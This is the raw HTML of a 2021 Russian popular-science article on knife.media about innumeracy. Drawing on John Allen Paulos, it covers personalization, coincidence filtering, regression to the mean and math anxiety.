.gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/innumeracy/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Объясняем, какие психологические причины мешают людям изучать точные науки">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Объясняем, какие психологические причины мешают людям изучать точные науки">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/136998-6059b5e3e7a26.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/innumeracy/">
<meta property="og:title" content="Откуда берется математическое невежество? 3&nbsp;психологических фактора, из-за которых мы&nbsp;неграмотно обращаемся с&nbsp;числами">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/136998-6059b5e3e7a26.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/innumeracy/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/innumeracy/"},"headline":"Откуда берется математическое невежество? 3&nbsp;психологических фактора, из-за которых мы&nbsp;неграмотно обращаемся с&nbsp;числами","datePublished":"2021-03-23T12:50:49+03:00","dateModified":"2021-03-23T12:50:49+03:00","url":"https://knife.media/innumeracy/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/136998-6059b5e3e7a26.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Маша Глушкова"}],"about":[{"name":"literature"},{"name":"math"},{"name":"psychology"}],"articleBody":"Неумение обращаться с числами и вероятностями приводит людей ко множеству необоснованных решений — и на глобальном, и на бытовом уровне. Профессор математики Джон Аллен Паулос, автор книги «Математическое невежество» уверен, что почти поголовная интеллектуальная беспомощность в сфере точных наук и нелюбовь к ним вызваны не только неэффективным образованием в школе, но и психологическими факторами: приобретенной склонностью интересоваться только тем, что прямо или косвенно относится к нашей персоне, любви видеть в совпадениях скрытые смыслы и особом виде беспокойства — математической тревожности. Почему последней чаще всего подвержены женщины и кто автор мифа о математическом и нематематическом складе ума — читайте дальше. Склонность к персонализации Один из таких факторов — обезличенность математики. Многие из нас склонны к чрезмерной персонализации событий и не желают смотреть на них со стороны, а поскольку цифры и обезличенный взгляд на мир тесно связаны, это ведет практически к добровольному математическому невежеству. Когда человек в своих рассуждениях выходит за рамки собственного «я», своей семьи или окружения, у него естественным образом возникают квазиматематические вопросы: как долго? как давно? как далеко? как быстро? что связывает это и то? что более вероятно? как увязывается наш проект с событиями в городе, стране и мире? а как все это соотносится с историческим, биологическим, геологическим или астрономическим временем? Люди, глубоко укорененные в своей собственной жизни, воспринимают такие вопросы в лучшем случае с непониманием, а в худшем — с неприятием. Числа и наука привлекательны для них только в том случае, если касаются их лично. Этим объясняется популярность практик вроде карт Таро, «Книги перемен», астрологии и биоритмов. Все эти дисциплины предлагают персонализированные и «кастомизированные» решения. Заинтересовать эту публику научным фактом, который ценен, интересен или математически красив сам по себе, практически невозможно.  На первый взгляд, математическое невежество находится где-то очень далеко от реальных проблем и забот этих людей — денег, секса, семьи или друзей. Однако оно влияет на их жизнь (и жизнь каждого из нас) непосредственно и весьма разнообразно. Если летним вечером вы идете по улице курортного городка и видите счастливых людей, которые прогуливаются под руку, едят мороженое и радостно смеются, легко убедить себя, что эти люди более счастливы, более удачливы, более успешны, чем вы, и прийти от этого в уныние. Однако именно в таких ситуациях люди и демонстрируют свою радость. Человек, находящийся в расстроенных чувствах, склонен, наоборот, прятаться и становиться «невидимым». Нужно всегда помнить, что наше восприятие таким образом фильтруется, что наша «выборка» людей и эмоций этих людей неслучайна. Полезно иногда задумываться, какой процент встреченных вами страдает от того или иного недуга или заболевания. Вполне естественно путать группу людей и собирательный образ некоего идеального человека. Мы видим в других столько талантов, успешности, красоты, элегантности, но очевидно — все это множество желанных и недостающих нам качеств «размазано» по большой группе.  Каждый отдельно взятый индивидуум, как бы умен и талантлив он ни был, имеет массу своих недостатков. Чрезмерная зацикленность на собственной персоне мешает понять это и ведет к разочарованиям (и математическому невежеству).  Когда случаются неприятности, многие из нас задаются вопросом: почему именно я? Не нужно быть математиком, чтобы понимать: если этим вопросом задаются почти все, в смысле статистики здесь что-то неладно — как если бы директор школы жаловался, что у большинства учеников оценки ниже среднего балла по школе. Неприятности иногда случаются со всеми, так почему бы им не случаться с вами? Повсеместность фильтрации и повсеместность совпадений В широком смысле феномен фильтрации сводится к психологии. От того, какие впечатления отсеиваются, а какие закрепляются, во многом зависят особенности нашей личности. В более узкой трактовке этот феномен известен под названием «эффект Джин Диксон» — когда яркие и личные события лучше запоминаются, а их значение переоценивается. Он способствует убедительности разнообразных сомнительных практик вроде шарлатанской медицины и диетологии, рецептов выигрыша в азартных играх, экстрасенсорики и псевдонауки. Если не отдавать себе отчет в этой психологической особенности буквально на уровне инстинкта, очень сложно сохранить взвешенность суждений. Как мы уже говорили, лучшая стратегия защиты в этом случае — посмотреть на голые цифры и выстроить объективную картину. Помните, что сама по себе редкость события или явления уже ведет к его известности. Захваты заложников или отравления цианидом получают широчайшее освещение в прессе, с обилием деталей и информационными подводками о потрясенных семьях. При этом число жертв заболеваний, связанных с курением, измеряется 300 000 человек в год. Для иллюстрации: это по три крушения «Боинга-747», под завязку забитого американскими гражданами, причем каждый день на протяжении года. Тот же ВИЧ, сколь ни страшен этот недуг, в мировом масштабе выглядит довольно невзрачно по сравнению с более прозаическими болезнями, например малярией. Алкоголизм, который в нашей стране является непосредственной причиной смерти 80 000–100 000 человек ежегодно и сопутствующим фактором еще 100 000 летальных исходов, согласно различным подсчетам, обходится нам (в человеческом эквиваленте) дороже, чем наркотическая зависимость.  Читайте также Как математика помогает похудеть, не бояться будущего и обрести любовь Любовь по формуле: как математику можно применять к отношениям Несложно додумать и другие примеры (допустим, случаи голода или геноцида, которые иногда преступно замалчиваются), но более важно периодически напоминать себе о них и держать голову выше информационной лавины. Когда человек отфильтровывает повседневное и неперсонифицированные события, то, что остается «в сите», представляет собой по большей части удивительные отклонения от нормы и совпадения, и его разум становится похож на заголовки вокзальных таблоидов. Даже люди с менее строгими фильтрами и хорошим математическим чутьем замечают все больше и больше совпадений, возникающих главным образом по причине все возрастающего количества и сложности придуманных цивилизацией изобретений. Человек первобытный, наблюдая довольно немногочисленные природные совпадения вокруг себя, постепенно набирал «массив данных», на основе которых впоследствии развилась наука. Однако в мире природы непосредственные свидетельства таких совпадений не лежат на поверхности (ведь еще нет ни карт, ни календарей, ни справочников, ни даже названий). В последние же годы обилие имен, дат, адресов, организаций в нашем сложном мире дало импульс врожденной склонности человека подмечать совпадения и маловероятные события. Современный человек предполагает связи там, где никаких связей нет, а есть одни лишь случайные совпадения. Присущее нам стремление найти во всем смысл и систему может сбить с панталыку, если все время не напоминать себе о повсеместности совпадений, которая является следствием нашей склонности отсеивать тривиальное и безличное, следствием невероятной закрученности структуры нашего мира, а также, как мы уже видели на примерах выше, следствием того, что совпадения самого различного рода в принципе происходят на удивление часто. Вера в необходимость и вероятность их осмысленности является своего рода психологическим рудиментом, наследием нашего первобытного прошлого. Это иллюзия, которой особенно подвержены люди математически безграмотные. Эта склонность приписывать смысл явлениям, которые происходят исключительно по воле случая, также повсеместна. Показателен пример с «регрессией к среднему» — явлением, когда вслед за экстремально высоким или низким значением какой-либо величины следует значение, близкое к среднему.  Все думают, что у очень умных родителей родятся очень умные дети, но, как правило, это не так, и дети оказываются не настолько умны. То же самое относится и к людям низкого роста — их дети, вероятно, не вырастут великанами, но и такими низкорослыми, как родители, не будут.  Если я брошу 20 дротиков и 18 раз попаду в яблочко, то следующие 20 попыток вряд ли окажутся столь же результативными. Абсурдно выглядят попытки трактовать регрессию к среднему как некий научный закон, а не естественное поведение случайного статистического множества. Если начинающий пилот совершает идеально мягкую посадку, вероятнее всего, что следующее его приземление будет не таким выдающимся. Если пилот сел неуклюже, то в следующий раз (исключительно в силу случая) у него получится лучше. Психологи Амос Тверски и Дэниел Канеман провели исследование похожей ситуации, когда пилотов награждали за хорошую посадку и штрафовали за плохую. Летные инструкторы ошибочно полагали, что премирование расхолаживало пилотов и вело к ухудшению результатов, а штрафы, наоборот, дисциплинировали, однако и в том и в другом случае динамика являлась лишь регрессией к более вероятному среднему качеству работы пилотов. Поскольку подобная динамика имеет всеобъемлющий характер, Тверски и Канеман пишут, что «с большой долей вероятности поведение улучшается после наказания и ухудшается после после поощрения. Поэтому в силу человеческой природы... поощряют чаще всего тех, кто наказывает других, а наказывают — тех, кто поощряет». Я все же надеюсь, что эта печальная тенденция имеет своей причиной не человеческую природу, а вполне обратимое математическое невежество. Сиквел великого фильма обычно не дотягивает до оригинала. Вполне возможно, что причина не в простой алчности кинопроизводителей, стремящихся нажиться на популярности первого фильма, а все в той же регрессии к среднему. За крайне успешным премьерным сезоном бейсболиста, скорее всего, последует более блеклое выступление в следующем сезоне. То же самое относится к следующей книге писателя, которую он напишет вслед за бестселлером, очередному альбому музыкальной группы после «золотой пластинки» или любому «кризису второкурсника». Регрессия к среднему — феномен, распространенный чрезвычайно широко, какую сферу жизни ни возьми. &lt;...&gt; &lt;...&gt;  Может быть интересно Революция чисел: как математика победила философию и стала царицей наук Как описать весь мир с помощью математики? Математическая тревожность Еще более распространенная предпосылка математического невежества, чем психологические иллюзии, — то, что Шейла Тобиас называет «математический тревожностью». В книге «Преодоление математической тревожности» она описывает блокирующий механизм, который присутствует у многих людей (в особенности у женщин) и мешает пониманию математики, даже элементарной арифметики. Те же самые люди, которые способны улавливать тончайшие эмоциональные нюансы в беседе, вникать в самые закрученные литературные сюжеты, продираться сквозь самые дремучие юридические дебри, не могут осилить элементарные шаги математического доказательства. В их сознании нет ни системы координат, ни фундамента, на котором строится понимание таких задач. Они напуганы. Их запугали привыкшие командовать, а подчас и сексистски настроенные школьные учителя (многие из которых сами страдали от математической тревожности). Печально знаменитые сюжетные задачи их пугают, и они убеждены в своей непроходимой тупости. Они уверены, что есть люди с математическим складом ума и нематематическим складом ума и что у первых ответ всегда наготове, а вторые — беспомощны и безнадежны. Неудивительно, что подобные чувства формируют мощный блок на пути математического просвещения. Тем не менее средства для борьбы с ними существуют. Очень простая, но на удивление эффективная техника — попытаться объяснить сложную задачу другому. Если человек способен вытерпеть такое испытание, у него появляется возможность самому подольше подумать над задачей, и он понимает, что дополнительные умственные усилия могут принести результат. Другие возможные техники: использовать меньшие числа; попробовать решить сходные, но более простые или более общие задачи; собрать относящуюся к задаче информацию; разобрать задачу наоборот — от решения; нарисовать иллюстрацию и схему; сопоставить задачу или ее элементы с уже понятыми задачами; наконец, самое главное — решать как можно больше задач и примеров.  Прописная истина о том, что человек учится читать в процессе чтения, а писать — в процессе письма, распространяется и на решение математических задач (и даже на формулирование математических доказательств).  Работая над этой книгой, я понял, как сам (да и другие пишущие математики) невольно способствую математическому невежеству. Мне сложно писать пространно. То ли мое математическое образование, то ли природный темперамент заставляют меня максимально кратко излагать главное и не отвлекаться на периферийные темы, описания или биографические справки. В результате, как мне кажется, выходит четкое изложение материала, которое тем не менее может выглядеть тревожно для любителей более размеренного чтения. Пусть как можно больше людей пишут о математике! Вот решение проблемы. Как много раз говорилось о самых разных дисциплинах, математика слишком важна, чтобы доверять ее математикам. Другой, еще более сложный блок — крайняя степень интеллектуальной летаргии, охватившей пока небольшой, но постоянно расширяющийся круг учеников и студентов. Им настолько недостает умственной дисциплины и мотивации, что к их разуму невозможно пробиться. Страдающих обсессивно-компульсивным расстройством можно раскрепостить, испытывающих страх можно научить бороться со страхом, но что ты будешь делать с теми, кто не желает хоть как-то сконцентрироваться на умственной работе?  Ты стоишь у доски и увещеваешь: «Ответ не X, а V, вы не учли то-то и то-то», — а в ответ получаешь лишь пустой взгляд или безразличное: «А, ну ладно...» Вот проблема на порядок серьезнее математической тревожности."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-81"><a class="gofollow" data-track="ODEsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-32.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-32.png" alt="Новогодний материал-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-136998">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/literature/">литература</a><div class="meta"><a class="meta__item" href="https://knife.media/author/masha/" rel="author">Маша Глушкова</a></div><div class="meta"><span class="meta__item"><time datetime="2021-03-23T12:50:49+03:00">23 марта 2021</time></span></div></div><h1 class="entry-header__title">Откуда берется математическое невежество? <em>3&nbsp;психологических фактора, из-за которых мы&nbsp;неграмотно обращаемся с&nbsp;числами</em></h1><div class="entry-header__lead"><p>Неумение обращаться с числами и вероятностями приводит людей ко множеству необоснованных решений — и на глобальном, и на бытовом уровне. Профессор математики Джон Аллен Паулос, автор книги <a href="https://www.artlebedev.ru/izdal/matematicheskoe-nevezhestvo/" target="_blank" rel="noopener">«Математическое невежество»</a> уверен, что почти поголовная интеллектуальная беспомощность в сфере точных наук и нелюбовь к ним вызваны не только неэффективным образованием в школе, но и психологическими факторами: приобретенной склонностью интересоваться только тем, что прямо или косвенно относится к нашей персоне, любви видеть в совпадениях скрытые смыслы и особом виде беспокойства — математической тревожности. Почему последней чаще всего подвержены женщины и кто автор мифа о математическом и нематематическом складе ума — читайте дальше.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Finnumeracy%2F&#038;title=%D0%9E%D1%82%D0%BA%D1%83%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%80%D0%B5%D1%82%D1%81%D1%8F%20%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5%20%D0%BD%D0%B5%D0%B2%D0%B5%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE%3F%203%C2%A0%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%2C%20%D0%B8%D0%B7-%D0%B7%D0%B0%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85%20%D0%BC%D1%8B%C2%A0%D0%BD%D0%B5%D0%B3%D1%80%D0%B0%D0%BC%D0%BE%D1%82%D0%BD%D0%BE%20%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B0%D0%B5%D0%BC%D1%81%D1%8F%20%D1%81%C2%A0%D1%87%D0%B8%D1%81%D0%BB%D0%B0%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" 